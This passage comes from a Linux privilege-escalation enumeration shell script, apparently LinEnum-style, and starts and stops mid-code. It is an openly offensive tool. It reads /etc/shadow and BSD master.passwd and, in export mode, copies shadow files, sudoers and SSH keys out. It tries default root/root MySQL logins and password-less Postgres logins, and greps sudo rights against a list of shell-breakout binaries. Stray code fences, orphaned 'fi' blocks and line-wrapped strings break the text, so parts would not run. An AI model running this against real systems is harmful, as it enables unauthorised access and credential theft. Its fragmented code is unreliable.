t\|python\|ruby\|lua\|irb\|tar\|zip\|gdb\|pico\|scp\|git\|rvim\|script\|ash\|csh\|curl\|
dash\|ed\|env\|expect\|ftp\|sftp\|node\|php\|rpm\|rpmquery\|socat\|strace\|taskset\|tc
lsh\|telnet\|tftp\|wget\|wish\|zsh\|ssh'

system_info()
{
echo -e "\e[0;33m### SYSTEM #####\e[00m"

#basic kernel info
unameinfo=`uname -a 2>/dev/null`
if [ "$unameinfo" ]; then
    echo -e "\e[0;31m[-] Kernel information:\e[00m\n$unameinfo"
    echo -e "\n"
else
    :
fi

procver=`cat /proc/version 2>/dev/null`
if [ "$procver" ]; then
    echo -e "\e[0;31m[-] Kernel information (continued):\e[00m\n$procver"
    echo -e "\n"
else
    :
fi

```

```

#search all *-release files for version info
release=`cat /etc/*-release 2>/dev/null`
if [ "$release" ]; then
  echo -e "\e[00;31m[-] Specific release information:\e[00m\n$release"
  echo -e "\n"
else
  :
fi

#target hostname info
hostnamed=`hostname 2>/dev/null`
if [ "$hostnamed" ]; then
  echo -e "\e[00;31m[-] Hostname:\e[00m\n$hostnamed"
  echo -e "\n"
else
  :
fi
}

user_info()
{
echo -e "\e[00;33m### USER/GROUP #####\e[00m"

#current user details
currusr=`id 2>/dev/null`
if [ "$currusr" ]; then
  echo -e "\e[00;31m[-] Current user/group info:\e[00m\n$currusr"
  echo -e "\n"
else
  :
fi

#last logged on user information
lastlogedonusrs=`lastlog 2>/dev/null |grep -v "Never" 2>/dev/null`
if [ "$lastlogedonusrs" ]; then
  echo -e "\e[00;31m[-] Users that have previously logged onto the
system:\e[00m\n$lastlogedonusrs"
  echo -e "\n"
else
  :
fi

#who else is logged on
loggedonusrs=`w 2>/dev/null`
if [ "$loggedonusrs" ]; then
  echo -e "\e[00;31m[-] Who else is logged on:\e[00m\n$loggedonusrs"
  echo -e "\n"
else
  :
fi

#lists all id's and respective group(s)
grpinfo=`for i in $(cut -d":" -f1 /etc/passwd 2>/dev/null);do id $i;done 2>/dev/null`
if [ "$grpinfo" ]; then
  echo -e "\e[00;31m[-] Group memberships:\e[00m\n$grpinfo"
  echo -e "\n"
else
  :
fi

#added by phackt - look for adm group (thanks patrick)
adm_users=$(echo -e "$grpinfo" | grep "(adm)")
if [[ ! -z $adm_users ]];
then
  echo -e "\e[00;31m[-] It looks like we have some admin users:\e[00m\n$adm_users"
  echo -e "\n"
else
  :
fi

```

```

fi

#checks to see if any hashes are stored in /etc/passwd (deprecated *nix storage
method)
hashesinpasswd=`grep -v '^[:]*:[x]' /etc/passwd 2>/dev/null`
if [ "$hashesinpasswd" ]; then
    echo -e "\e[00;33m[+] It looks like we have password hashes in
/etc/passwd!\e[00m\n$hashesinpasswd"
    echo -e "\n"
else
:
fi

#contents of /etc/passwd
readpasswd=`cat /etc/passwd 2>/dev/null`
if [ "$readpasswd" ]; then
    echo -e "\e[00;31m[-] Contents of /etc/passwd:\e[00m\n$readpasswd"
    echo -e "\n"
else
:
fi

if [ "$export" ] && [ "$readpasswd" ]; then
    mkdir $format/etc-export/ 2>/dev/null
    cp /etc/passwd $format/etc-export/passwd 2>/dev/null
else
:
fi

#checks to see if the shadow file can be read
readshadow=`cat /etc/shadow 2>/dev/null`
if [ "$readshadow" ]; then
    echo -e "\e[00;33m[+] We can read the shadow file!\e[00m\n$readshadow"
    echo -e "\n"
else
:
fi

if [ "$export" ] && [ "$readshadow" ]; then
    mkdir $format/etc-export/ 2>/dev/null
    cp /etc/shadow $format/etc-export/shadow 2>/dev/null
else
:
fi

#checks to see if /etc/master.passwd can be read - BSD 'shadow' variant
readmasterpasswd=`cat /etc/master.passwd 2>/dev/null`
if [ "$readmasterpasswd" ]; then
    echo -e "\e[00;33m[+] We can read the master.passwd file!\e[00m\n$readmasterpasswd"
    echo -e "\n"
else
:
fi

if [ "$export" ] && [ "$readmasterpasswd" ]; then
    mkdir $format/etc-export/ 2>/dev/null
    cp /etc/master.passwd $format/etc-export/master.passwd 2>/dev/null
else
:
fi

#all root accounts (uid 0)
superman=`grep -v -E "^\#" /etc/passwd 2>/dev/null| awk -F: '$3 == 0 { print $1}'`  

2>/dev/null
if [ "$superman" ]; then
    echo -e "\e[00;31m[-] Super user account(s):\e[00m\n$superman"
    echo -e "\n"
else
:
fi

```

```

#pull out vital sudoers info
sudoers=`grep -v -e '^$' /etc/sudoers 2>/dev/null |grep -v "#" 2>/dev/null` 
if [ "$sudoers" ]; then
    echo -e "\e[00;31m[-] Sudoers configuration (condensed):\e[00m$sudoers"
    echo -e "\n"
else
    :
fi

if [ "$export" ] && [ "$sudoers" ]; then
    mkdir $format/etc-export/ 2>/dev/null
    cp /etc/sudoers $format/etc-export/sudoers 2>/dev/null
else
    :
fi

#can we sudo without supplying a password
sudoperms=`echo '' | sudo -S -l -k 2>/dev/null`
if [ "$sudoperms" ]; then
    echo -e "\e[00;33m[+] We can sudo without supplying a password!\e[00m\n$sudoperms"
    echo -e "\n"
else
    :
fi

#check sudo perms - authenticated
if [ "$sudopass" ]; then
    if [ "$sudoperms" ]; then
        :
    else
        sudoauth=`echo $userpassword | sudo -S -l -k 2>/dev/null`
        if [ "$sudoauth" ]; then
            echo -e "\e[00;33m[+] We can sudo when supplying a password!\e[00m\n$sudoauth"
            echo -e "\n"
        else
            :
        fi
    fi
else
    :
fi

##known 'good' breakout binaries (cleaned to parse /etc/sudoers for comma separated
values) - authenticated
if [ "$sudopass" ]; then
    if [ "$sudoperms" ]; then
        :
    else
        sudoperscheck=`echo $userpassword | sudo -S -l -k 2>/dev/null | xargs -n 1
2>/dev/null|sed 's/,*/$/g' 2>/dev/null | grep -w $binarylist 2>/dev/null` 
        if [ "$sudoperscheck" ]; then
            echo -e "\e[00;33m[-] Possible sudo pwnage!\e[00m\n$sudoperscheck"
            echo -e "\n"
        else
            :
        fi
    fi
else
    :
fi

#known 'good' breakout binaries (cleaned to parse /etc/sudoers for comma separated
values)
sudopwnage=`echo '' | sudo -S -l -k 2>/dev/null | xargs -n 1 2>/dev/null | sed
's/,*/$/g' 2>/dev/null | grep -w $binarylist 2>/dev/null` 
if [ "$sudopwnage" ]; then
    echo -e "\e[00;33m[+] Possible sudo pwnage!\e[00m\n$sudopwnage"
    echo -e "\n"
else
    :
fi

```

```

#who has sudoed in the past
whohasbeensudo=`find /home -name .sudo_as_admin_successful 2>/dev/null`
if [ "$whohasbeensudo" ]; then
    echo -e "\e[0;31m[-] Accounts that have recently used sudo:\e[00m\n$whohasbeensudo"
    echo -e "\n"
else
    :
fi

#checks to see if roots home directory is accessible
rthmdir=`ls -ahl /root/ 2>/dev/null`
if [ "$rthmdir" ]; then
    echo -e "\e[0;33m[+] We can read root's home directory!\e[00m\n$rthmdir"
    echo -e "\n"
else
    :
fi

#displays /home directory permissions - check if any are lax
homedirperms=`ls -ahl /home/ 2>/dev/null`
if [ "$homedirperms" ]; then
    echo -e "\e[0;31m[-] Are permissions on /home directories lax:\e[00m\n$homedirperms"
    echo -e "\n"
else
    :
fi

#looks for files we can write to that don't belong to us
if [ "$thorough" = "1" ]; then
    grfilesall=`find / -writable ! -user `whoami` -type f ! -path "/proc/*" ! -path "/sys/*" -exec ls -al {} \; 2>/dev/null`
    if [ "$grfilesall" ]; then
        echo -e "\e[0;31m[-] Files not owned by user but writable by group:\e[00m\n$grfilesall"
        echo -e "\n"
    else
        :
    fi
fi

#looks for files that belong to us
if [ "$thorough" = "1" ]; then
    ourfilesall=`find / -user `whoami` -type f ! -path "/proc/*" ! -path "/sys/*" -exec ls -al {} \; 2>/dev/null`
    if [ "$ourfilesall" ]; then
        echo -e "\e[0;31m[-] Files owned by our user:\e[00m\n$ourfilesall"
        echo -e "\n"
    else
        :
    fi
fi

#looks for hidden files
if [ "$thorough" = "1" ]; then
    hiddenfiles=`find / -name "." -type f ! -path "/proc/*" ! -path "/sys/*" -exec ls -al {} \; 2>/dev/null`
    if [ "$hiddenfiles" ]; then
        echo -e "\e[0;31m[-] Hidden files:\e[00m\n$hiddenfiles"
        echo -e "\n"
    else
        :
    fi
fi

#looks for world-reabable files within /home - depending on number of /home dirs &
#files, this can take some time so is only 'activated' with thorough scanning switch
if [ "$thorough" = "1" ]; then
    wrfileshm=`find /home/ -perm -4 -type f -exec ls -al {} \; 2>/dev/null`
    if [ "$wrfileshm" ]; then
        echo -e "\e[0;31m[-] World-readable files within /home:\e[00m\n$wrfileshm"
    else
        :
    fi
fi

```

```

        echo -e "\n"
    else
        :
    fi
else
    :
fi

if [ "$thorough" = "1" ]; then
    if [ "$export" ] && [ "$wrfileshm" ]; then
        mkdir $format/wr-files/ 2>/dev/null
        for i in $wrfileshm; do cp --parents $i $format/wr-files/ ; done
2>/dev/null
    else
        :
    fi
else
    :
fi

#lists current user's home directory contents
if [ "$thorough" = "1" ]; then
    homedircontents=`ls -ahl ~ 2>/dev/null`
    if [ "$homedircontents" ] ; then
        echo -e "\e[00;31m[-] Home directory contents:\e[00m\n$homedircontents"
        echo -e "\n"
    else
        :
    fi
else
    :
fi

#checks for if various ssh files are accessible - this can take some time so is only
'activated' with thorough scanning switch
if [ "$thorough" = "1" ]; then
    sshfiles=`find / \(\ -name "id_dsa*" -o -name "id_rsa*" -o -name "known_hosts" -o -name
"authorized_hosts" -o -name "authorized_keys" \) -exec ls -la {} 2>/dev/null \;
    if [ "$sshfiles" ]; then
        echo -e "\e[00;31m[-] SSH keys/host information found in the following
locations:\e[00m\n$sshfiles"
        echo -e "\n"
    else
        :
    fi
else
    :
fi

if [ "$thorough" = "1" ]; then
    if [ "$export" ] && [ "$sshfiles" ]; then
        mkdir $format/ssh-files/ 2>/dev/null
        for i in $sshfiles; do cp --parents $i $format/ssh-files/; done 2>/dev/null
    else
        :
    fi
else
    :
fi

#is root permitted to login via ssh
sshrootlogin=`grep "PermitRootLogin " /etc/ssh/sshd_config 2>/dev/null | grep -v "#" |
awk '{print $2}'`
if [ "$sshrootlogin" = "yes" ]; then
    echo -e "\e[00;31m[-] Root is allowed to login via SSH:\e[00m" ; grep
"PermitRootLogin " /etc/ssh/sshd_config 2>/dev/null | grep -v "#"
    echo -e "\n"
else
    :
fi
}

```

```

environmental_info()
{
echo -e "\e[0;33m### ENVIRONMENTAL #####\n\e[00m"

#env information
envinfo=`env 2>/dev/null | grep -v 'LS_COLORS' 2>/dev/null`
if [ "$envinfo" ]; then
  echo -e "\e[0;31m[-] Environment information:\e[00m\n$envinfo"
  echo -e "\n"
else
:
fi

#check if selinux is enabled
sestatus=`sestatus 2>/dev/null`
if [ "$sestatus" ]; then
  echo -e "\e[0;31m[-] SELinux seems to be present:\e[00m\n$sestatus"
  echo -e "\n"
fi

#phackt

#current path configuration
pathinfo=`echo $PATH 2>/dev/null`
if [ "$pathinfo" ]; then
  echo -e "\e[0;31m[-] Path information:\e[00m\n$pathinfo"
  echo -e "\n"
else
:
fi

#lists available shells
shellinfo=`cat /etc/shells 2>/dev/null`
if [ "$shellinfo" ]; then
  echo -e "\e[0;31m[-] Available shells:\e[00m\n$shellinfo"
  echo -e "\n"
else
:
fi

#current umask value with both octal and symbolic output
umaskvalue=`umask -S 2>/dev/null & umask 2>/dev/null`
if [ "$umaskvalue" ]; then
  echo -e "\e[0;31m[-] Current umask value:\e[00m\n$umaskvalue"
  echo -e "\n"
else
:
fi

#umask value as in /etc/login.defs
umaskdef=`grep -i "UMASK" /etc/login.defs 2>/dev/null`
if [ "$umaskdef" ]; then
  echo -e "\e[0;31m[-] umask value as specified in /etc/login.defs:\e[00m\n$umaskdef"
  echo -e "\n"
else
:
fi

#password policy information as stored in /etc/login.defs
logindefs=`grep "PASS_MAX_DAYS|PASS_MIN_DAYS|PASS_WARN_AGE|ENCRYPT_METHOD" /etc/login.defs 2>/dev/null`
if [ "$logindefs" ]; then
  echo -e "\e[0;31m[-] Password and storage information:\e[00m\n$logindefs"
  echo -e "\n"
else
:
fi

if [ "$export" ] && [ "$logindefs" ]; then
  mkdir $format/etc-export/ 2>/dev/null

```

```

    cp /etc/login.defs $format/etc-export/login.defs 2>/dev/null
else
:
fi
}

job_info()
{
echo -e "\e[00;33m### JOBS/TASKS #####\n\e[00m"

#are there any cron jobs configured
cronjobs=`ls -la /etc/cron* 2>/dev/null`
if [ "$cronjobs" ]; then
  echo -e "\e[00;31m[-] Cron jobs:\e[00m\n$cronjobs"
  echo -e "\n"
else
:
fi

#can we manipulate these jobs in any way
cronjobwwperms=`find /etc/cron* -perm -0002 -type f -exec ls -la {} \; -exec cat {} 2>/dev/null \;`
if [ "$cronjobwwperms" ]; then
  echo -e "\e[00;33m[+] World-writable cron jobs and file contents:\e[00m\n$cronjobwwperms"
  echo -e "\n"
else
:
fi

#contab contents
crontabvalue=`cat /etc/crontab 2>/dev/null`
if [ "$crontabvalue" ]; then
  echo -e "\e[00;31m[-] Crontab contents:\e[00m\n$crontabvalue"
  echo -e "\n"
else
:
fi

crontabvar=`ls -la /var/spool/cron/crontabs 2>/dev/null`
if [ "$crontabvar" ]; then
  echo -e "\e[00;31m[-] Anything interesting in /var/spool/cron/crontabs:\e[00m\n$crontabvar"
  echo -e "\n"
else
:
fi

anacronjobs=`ls -la /etc/anacrontab 2>/dev/null; cat /etc/anacrontab 2>/dev/null`
if [ "$anacronjobs" ]; then
  echo -e "\e[00;31m[-] Anacron jobs and associated file permissions:\e[00m\n$anacronjobs"
  echo -e "\n"
else
:
fi

anacrontab=`ls -la /var/spool/anacron 2>/dev/null`
if [ "$anacrontab" ]; then
  echo -e "\e[00;31m[-] When were jobs last executed (/var/spool/anacron contents):\e[00m\n$anacrontab"
  echo -e "\n"
else
:
fi

#pull out account names from /etc/passwd and see if any users have associated cronjobs (priv command)
cronother=`cut -d ":" -f 1 /etc/passwd | xargs -n1 crontab -l -u 2>/dev/null`
if [ "$cronother" ]; then
  echo -e "\e[00;31m[-] Jobs held by all users:\e[00m\n$cronother"

```

```

echo -e "\n"
else
:
fi

# list systemd timers
if [ "$thorough" = "1" ]; then
  # include inactive timers in thorough mode
  systemdtimers=$(systemctl list-timers --all 2>/dev/null)
  info=""
else
  systemdtimers=$(systemctl list-timers 2>/dev/null |head -n -1 2>/dev/null)
  # replace the info in the output with a hint towards thorough mode
  info="\e[2mEnable thorough tests to see inactive timers\e[0m"
fi
if [ "$systemdtimers" ]; then
  echo -e "\e[0;31m[-] Systemd timers:\e[00m\n$systemdtimers\n$info"
  echo -e "\n"
else
:
fi

}

networking_info()
{
echo -e "\e[00;33m### NETWORKING #####\e[00m"

#nic information
nicinfo=`/sbin/ifconfig -a 2>/dev/null`
if [ "$nicinfo" ]; then
  echo -e "\e[00;31m[-] Network and IP info:\e[00m\n$nicinfo"
  echo -e "\n"
else
:
fi

#nic information (using ip)
nicinfoip=`/sbin/ip a 2>/dev/null`
if [ ! "$nicinfo" ] && [ "$nicinfoip" ]; then
  echo -e "\e[00;31m[-] Network and IP info:\e[00m\n$nicinfoip"
  echo -e "\n"
else
:
fi

arpinfo=`arp -a 2>/dev/null`
if [ "$arpinfo" ]; then
  echo -e "\e[00;31m[-] ARP history:\e[00m\n$arpinfo"
  echo -e "\n"
else
:
fi

arpinfoip=`ip n 2>/dev/null`
if [ ! "$arpinfo" ] && [ "$arpinfoip" ]; then
  echo -e "\e[00;31m[-] ARP history:\e[00m\n$arpinfoip"
  echo -e "\n"
else
:
fi

#dns settings
nsinfo=`grep "nameserver" /etc/resolv.conf 2>/dev/null`
if [ "$nsinfo" ]; then
  echo -e "\e[00;31m[-] Nameserver(s):\e[00m\n$nsinfo"
  echo -e "\n"
else
:
fi

```

```

nsinfosysd=`systemd-resolve --status 2>/dev/null`
if [ "$nsinfosysd" ]; then
  echo -e "\e[00;31m[-] Nameserver(s):\e[00m\n$nsinfosysd"
  echo -e "\n"
else
  :
fi

#default route configuration
defroute=`route 2>/dev/null | grep default`
if [ "$defroute" ]; then
  echo -e "\e[00;31m[-] Default route:\e[00m\n$defroute"
  echo -e "\n"
else
  :
fi

#default route configuration
defrouteip=`ip r 2>/dev/null | grep default`
if [ ! "$defroute" ] && [ "$defrouteip" ]; then
  echo -e "\e[00;31m[-] Default route:\e[00m\n$defrouteip"
  echo -e "\n"
else
  :
fi

#listening TCP
tcpservs=`netstat -antp 2>/dev/null`
if [ "$tcpservs" ]; then
  echo -e "\e[00;31m[-] Listening TCP:\e[00m\n$tcpservs"
  echo -e "\n"
else
  :
fi

tcpservsip=`ss -t 2>/dev/null`
if [ ! "$tcpservs" ] && [ "$tcpservsip" ]; then
  echo -e "\e[00;31m[-] Listening TCP:\e[00m\n$tcpservsip"
  echo -e "\n"
else
  :
fi

#listening UDP
udpservs=`netstat -anup 2>/dev/null`
if [ "$udpservs" ]; then
  echo -e "\e[00;31m[-] Listening UDP:\e[00m\n$udpservs"
  echo -e "\n"
else
  :
fi

udpservsip=`ip -u 2>/dev/null`
if [ ! "$udpservs" ] && [ "$udpservsip" ]; then
  echo -e "\e[00;31m[-] Listening UDP:\e[00m\n$udpservsip"
  echo -e "\n"
else
  :
fi
}

services_info()
{
echo -e "\e[00;33m### SERVICES #####\n\e[00m"

#running processes
psaux=`ps aux 2>/dev/null`
if [ "$psaux" ]; then
  echo -e "\e[00;31m[-] Running processes:\e[00m\n$psaux"
  echo -e "\n"
else
  :

```

```

fi

#lookup process binary path and permissions
procperm=`ps aux 2>/dev/null | awk '{print $11}'|xargs -r ls -la 2>/dev/null |awk
'!x[$0]++' 2>/dev/null`
if [ "$procperm" ]; then
  echo -e "\e[0;31m[-] Process binaries and associated permissions (from above
list):\e[00m\n$procperm"
  echo -e "\n"
else
  :
fi

if [ "$export" ] && [ "$procperm" ]; then
  procpermbase=`ps aux 2>/dev/null | awk '{print $11}' | xargs -r ls 2>/dev/null | awk
'!x[$0]++' 2>/dev/null`
  mkdir $format/ps-export/ 2>/dev/null
  for i in $procpermbase; do cp --parents $i $format/ps-export/; done 2>/dev/null
else
  :
fi

#anything 'useful' in inetc.conf
inetdread=`cat /etc/inetc.conf 2>/dev/null`
if [ "$inetdread" ]; then
  echo -e "\e[0;31m[-] Contents of /etc/inetc.conf:\e[00m\n$inetdread"
  echo -e "\n"
else
  :
fi

if [ "$export" ] && [ "$inetdread" ]; then
  mkdir $format/etc-export/ 2>/dev/null
  cp /etc/inetc.conf $format/etc-export/inetc.conf 2>/dev/null
else
  :
fi

#very 'rough' command to extract associated binaries from inetc.conf & show permissions
#of each
inetdbinperms=`awk '{print $7}' /etc/inetc.conf 2>/dev/null |xargs -r ls -la
2>/dev/null`
if [ "$inetdbinperms" ]; then
  echo -e "\e[0;31m[-] The related inetc binary permissions:\e[00m\n$inetdbinperms"
  echo -e "\n"
else
  :
fi

xinetdread=`cat /etc/xinetd.conf 2>/dev/null`
if [ "$xinetdread" ]; then
  echo -e "\e[0;31m[-] Contents of /etc/xinetd.conf:\e[00m\n$xinetdread"
  echo -e "\n"
else
  :
fi

if [ "$export" ] && [ "$xinetdread" ]; then
  mkdir $format/etc-export/ 2>/dev/null
  cp /etc/xinetd.conf $format/etc-export/xinetd.conf 2>/dev/null
else
  :
fi

xinetdincd=`grep "/etc/xinetd.d" /etc/xinetd.conf 2>/dev/null`
if [ "$xinetdincd" ]; then
  echo -e "\e[0;31m[-] /etc/xinetd.d is included in /etc/xinetd.conf - associated
binary permissions are listed below:\e[00m"; ls -la /etc/xinetd.d 2>/dev/null
  echo -e "\n"
else
  :

```

```

fi

#very 'rough' command to extract associated binaries from xinetd.conf & show
permisisons of each
xinetdbinperms=`awk '{print $7}' /etc/xinetd.conf 2>/dev/null |xargs -r ls -la
2>/dev/null`
if [ "$xinetdbinperms" ]; then
  echo -e "\e[00;31m[-] The related xinetd binary permissions:\e[00m\n$xinetdbinperms"
  echo -e "\n"
else
  :
fi

initdread=`ls -la /etc/init.d 2>/dev/null`
if [ "$initdread" ]; then
  echo -e "\e[00;31m[-] /etc/init.d/ binary permissions:\e[00m\n$initdread"
  echo -e "\n"
else
  :
fi

#init.d files NOT belonging to root!
initdperms=`find /etc/init.d/ \! -uid 0 -type f 2>/dev/null |xargs -r ls -la
2>/dev/null`
if [ "$initdperms" ]; then
  echo -e "\e[00;31m[-] /etc/init.d/ files not belonging to root:\e[00m\n$initdperms"
  echo -e "\n"
else
  :
fi

rcdread=`ls -la /etc/rc.d/init.d 2>/dev/null`
if [ "$rcdread" ]; then
  echo -e "\e[00;31m[-] /etc/rc.d/init.d binary permissions:\e[00m\n$rcdread"
  echo -e "\n"
else
  :
fi

#init.d files NOT belonging to root!
rcdperms=`find /etc/rc.d/init.d \! -uid 0 -type f 2>/dev/null |xargs -r ls -la
2>/dev/null`
if [ "$rcdperms" ]; then
  echo -e "\e[00;31m[-] /etc/rc.d/init.d files not belonging to root:\e[00m\n$rcdperms"
  echo -e "\n"
else
  :
fi

usrrcdread=`ls -la /usr/local/etc/rc.d 2>/dev/null`
if [ "$usrrcdread" ]; then
  echo -e "\e[00;31m[-] /usr/local/etc/rc.d binary permissions:\e[00m\n$usrrcdread"
  echo -e "\n"
else
  :
fi

#rc.d files NOT belonging to root!
usrrcdperms=`find /usr/local/etc/rc.d \! -uid 0 -type f 2>/dev/null |xargs -r ls -la
2>/dev/null`
if [ "$usrrcdperms" ]; then
  echo -e "\e[00;31m[-] /usr/local/etc/rc.d files not belonging to
root:\e[00m\n$usrrcdperms"
  echo -e "\n"
else
  :
fi

initread=`ls -la /etc/init/ 2>/dev/null`
if [ "$initread" ]; then
  echo -e "\e[00;31m[-] /etc/init/ config file permissions:\e[00m\n$initread"

```

```

    echo -e "\n"
else
:
fi

# upstart scripts not belonging to root
initperms=`find /etc/init \! -uid 0 -type f 2>/dev/null |xargs -r ls -la 2>/dev/null`
if [ "$initperms" ]; then
  echo -e "\e[00;31m[-] /etc/init/ config files not belonging to
root:\e[00m\n$initperms"
  echo -e "\n"
else
:
fi

systemdread=`ls -lthR /lib/systemd/ 2>/dev/null`
if [ "$systemdread" ]; then
  echo -e "\e[00;31m[-] /lib/systemd/* config file permissions:\e[00m\n$systemdread"
  echo -e "\n"
else
:
fi

# systemd files not belonging to root
systemdperms=`find /lib/systemd/ \! -uid 0 -type f 2>/dev/null |xargs -r ls -la
2>/dev/null`
if [ "$systemdperms" ]; then
  echo -e "\e[00;31m[-] /lib/systemd/* config files not belonging to
root:\e[00m\n$systemdperms"
  echo -e "\n"
else
:
fi
}

software_configs()
{
echo -e "\e[00;33m### SOFTWARE #####\e[00m"

#sudo version - check to see if there are any known vulnerabilities with this
sudoover=`sudo -V 2>/dev/null| grep "Sudo version" 2>/dev/null`
if [ "$sudoover" ]; then
  echo -e "\e[00;31m[-] Sudo version:\e[00m\n$sudoover"
  echo -e "\n"
else
:
fi

#mysql details - if installed
mysqlver=`mysql --version 2>/dev/null`
if [ "$mysqlver" ]; then
  echo -e "\e[00;31m[-] MYSQL version:\e[00m\n$mysqlver"
  echo -e "\n"
else
:
fi

#checks to see if root/root will get us a connection
mysqlconnect=`mysqladmin -uroot -proot version 2>/dev/null`
if [ "$mysqlconnect" ]; then
  echo -e "\e[00;33m[+] We can connect to the local MYSQL service with default
root/root credentials!\e[00m\n$mysqlconnect"
  echo -e "\n"
else
:
fi

#mysql version details
mysqlconnectnopass=`mysqladmin -uroot version 2>/dev/null`
if [ "$mysqlconnectnopass" ]; then
  echo -e "\e[00;33m[+] We can connect to the local MYSQL service as 'root' and without

```

```

a password! \e[00m\n$mysqlconnectnopass"
    echo -e "\n"
else
:
fi

#postgres details - if installed
postgver=`psql -V 2>/dev/null`
if [ "$postgver" ]; then
    echo -e "\e[00;31m[-] Postgres version:\e[00m\n$postgver"
    echo -e "\n"
else
:
fi

#checks to see if any postgres password exists and connects to DB 'template0' -
following commands are a variant on this
postcon1=`psql -U postgres template0 -c 'select version()' 2>/dev/null | grep version`
if [ "$postcon1" ]; then
    echo -e "\e[00;33m[+] We can connect to Postgres DB 'template0' as user 'postgres'
with no password!: \e[00m\n$postcon1"
    echo -e "\n"
else
:
fi

postcon11=`psql -U postgres template1 -c 'select version()' 2>/dev/null | grep version`
if [ "$postcon11" ]; then
    echo -e "\e[00;33m[+] We can connect to Postgres DB 'template1' as user 'postgres'
with no password!: \e[00m\n$postcon11"
    echo -e "\n"
else
:
fi

postcon2=`psql -U pgsql template0 -c 'select version()' 2>/dev/null | grep version`
if [ "$postcon2" ]; then
    echo -e "\e[00;33m[+] We can connect to Postgres DB 'template0' as user 'pgsql' with
no password!: \e[00m\n$postcon2"
    echo -e "\n"
else
:
fi

postcon22=`psql -U pgsql template1 -c 'select version()' 2>/dev/null | grep version`
if [ "$postcon22" ]; then
    echo -e "\e[00;33m[+] We can connect to Postgres DB 'template1' as user 'pgsql' with
no password!: \e[00m\n$postcon22"
    echo -e "\n"
else
:
fi

#apache details - if installed
apachever=`apache2 -v 2>/dev/null; httpd -v 2>/dev/null`
if [ "$apachever" ]; then
    echo -e "\e[00;31m[-] Apache version:\e[00m\n$apachever"
    echo -e "\n"
else
:
fi

#what account is apache running under
apacheusr=`grep -i 'user\|group' /etc/apache2/envvars 2>/dev/null | awk '{sub(/.*\export
/, "")}1' 2>/dev/null`
if [ "$apacheusr" ]; then
    echo -e "\e[00;31m[-] Apache user configuration:\e[00m\n$apacheusr"
    echo -e "\n"
else
:
fi

```

```

if [ "$export" ] && [ "$apacheusr" ]; then
    mkdir --parents $format/etc-export/apache2/ 2>/dev/null
    cp /etc/apache2/envvars $format/etc-export/apache2/envvars 2>/dev/null
else
    :
fi

#installed apache modules
apachemodules=`apache2ctl -M 2>/dev/null; httpd -M 2>/dev/null`
if [ "$apachemodules" ]; then
    echo -e "\e[00;31m[-] Installed Apache modules:\e[00m\n$apachemodules"
    echo -e "\n"
else
    :
fi

#htpasswd check
htpasswd=`find / -name .htpasswd -print -exec cat {} \; 2>/dev/null`
if [ "$htpasswd" ]; then
    echo -e "\e[00;33m[-] htpasswd found - could contain passwords:\e[00m\n$htpasswd"
    echo -e "\n"
else
    :
fi

#anything in the default http home dirs (changed to thorough as can be large)
if [ "$thorough" = "1" ]; then
    apachehomedirs=`ls -alhR /var/www/ 2>/dev/null; ls -alhR /srv/www/htdocs/
2>/dev/null; ls -alhR /usr/local/www/apache2/data/ 2>/dev/null; ls -alhR
/opt/lampp/htdocs/ 2>/dev/null`
    if [ "$apachehomedirs" ]; then
        echo -e "\e[00;31m[-] www home dir contents:\e[00m\n$apachehomedirs"
        echo -e "\n"
    else
        :
    fi
fi

}

interesting_files()
{
echo -e "\e[00;33m## INTERESTING FILES #####\e[00m"

#checks to see if various files are installed
echo -e "\e[00;31m[-] Useful file locations:\e[00m" ; which nc 2>/dev/null ; which
netcat 2>/dev/null ; which wget 2>/dev/null ; which nmap 2>/dev/null ; which gcc
2>/dev/null; which curl 2>/dev/null
echo -e "\n"

#limited search for installed compilers
compiler=`dpkg --list 2>/dev/null| grep compiler |grep -v decompiler 2>/dev/null && yum
list installed 'gcc*' 2>/dev/null| grep gcc 2>/dev/null`
if [ "$compiler" ]; then
    echo -e "\e[00;31m[-] Installed compilers:\e[00m\n$compiler"
    echo -e "\n"
else
    :
fi

#manual check - lists out sensitive files, can we read/modify etc.
echo -e "\e[00;31m[-] Can we read/write sensitive files:\e[00m" ; ls -la /etc/passwd
2>/dev/null ; ls -la /etc/group 2>/dev/null ; ls -la /etc/profile 2>/dev/null; ls -la
/etc/shadow 2>/dev/null ; ls -la /etc/master.passwd 2>/dev/null
echo -e "\n"

#search for suid files - this can take some time so is only 'activated' with thorough
scanning switch (as are all suid scans below)
if [ "$thorough" = "1" ]; then
findsuid=`find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;`
```

```

if [ "$findsuid" ]; then
    echo -e "\e[00;31m[-] SUID files:\e[00m\n$findsuid"
    echo -e "\n"
else
:
fi
else
:
fi

if [ "$thorough" = "1" ]; then
    if [ "$export" ] && [ "$findsuid" ]; then
        mkdir $format/suid-files/ 2>/dev/null
        for i in $findsuid; do cp $i $format/suid-files/; done 2>/dev/null
    else
:
fi
else
:
fi

#list of 'interesting' uid files - feel free to make additions
if [ "$thorough" = "1" ]; then
intsuid=`find / -perm -4000 -type f -exec ls -la {} \; 2>/dev/null | grep -w
$binarylist 2>/dev/null`
    if [ "$intsuid" ]; then
        echo -e "\e[00;33m[+] Possibly interesting SUID files:\e[00m\n$intsuid"
        echo -e "\n"
    else
:
fi
else
:
fi

#lists word-writable uid files
if [ "$thorough" = "1" ]; then
wwsuid=`find / -perm -4007 -type f -exec ls -la {} 2>/dev/null \;
    if [ "$wwsuid" ]; then
        echo -e "\e[00;33m[+] World-writable SUID files:\e[00m\n$wwsuid"
        echo -e "\n"
    else
:
fi
else
:
fi

#lists world-writable uid files owned by root
if [ "$thorough" = "1" ]; then
wwsuidrt=`find / -uid 0 -perm -4007 -type f -exec ls -la {} 2>/dev/null \;
    if [ "$wwsuidrt" ]; then
        echo -e "\e[00;33m[+] World-writable SUID files owned by
root:\e[00m\n$wwsuidrt"
        echo -e "\n"
    else
:
fi
else
:
fi

#search for guid files - this can take some time so is only 'activated' with thorough
scanning switch (as are all guid scans below)
if [ "$thorough" = "1" ]; then
findguid=`find / -perm -2000 -type f -exec ls -la {} 2>/dev/null \;
    if [ "$findguid" ]; then
        echo -e "\e[00;31m[-] GUID files:\e[00m\n$findguid"
        echo -e "\n"
    else
:
fi

```

```

        fi
    else
    :
fi

if [ "$thorough" = "1" ]; then
    if [ "$export" ] && [ "$findguid" ]; then
        mkdir $format/guid-files/ 2>/dev/null
        for i in $findguid; do cp $i $format/guid-files/; done 2>/dev/null
    else
    :
fi
else
:
fi

#list of 'interesting' guid files - feel free to make additions
if [ "$thorough" = "1" ]; then
